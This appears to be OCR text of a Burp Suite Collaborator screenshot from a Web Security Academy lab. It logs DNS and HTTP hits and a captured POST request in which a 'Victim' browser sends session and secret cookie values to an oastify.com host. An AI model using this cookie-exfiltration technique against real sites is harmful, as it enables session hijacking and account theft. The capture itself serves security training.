 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 ×
Payloads to ge... 1 Copy to clipboard Include Collaborator server location Poll now Polling automati
# Time Type Payload So
1 2024-Feb-26 13:08:48.562 UTC DNS c1ep40b68akl6ujii1z734lec5iw6mub 3.248.186.145
2 2024-Feb-26 13:08:48.562 UTC DNS c1ep40b68akl6ujii1z734lec5iw6mub 3.248.186.179
3 2024-Feb-26 13:08:48.563 UTC DNS c1ep40b68akl6ujii1z734lec5iw6mub 3.248.186.199
4 2024-Feb-26 13:08:48.562 UTC DNS c1ep40b68akl6ujii1z734lec5iw6mub 3.248.186.166
5 2024-Feb-26 13:08:48.730 UTC HTTP c1ep40b68akl6ujii1z734lec5iw6mub 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: c1ep40b68akl6ujii1z734lec5iw6mub.oastify.com
3 Connection: keep-alive
4 Content-Length: 81
5 sec-ch-ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0aed00c904249543858a7e4b00fb00bb.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aed00c904249543858a7e4b00fb00bb.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 secret=R9JI4NMpuJQnsZFVlI6qqx7vWyREmqzI; session=QHPn1xLL9upvAPI2wvneD7G52D40Z3oy
Inspector
Request attributes 2
Request body parameters 1
Request headers 16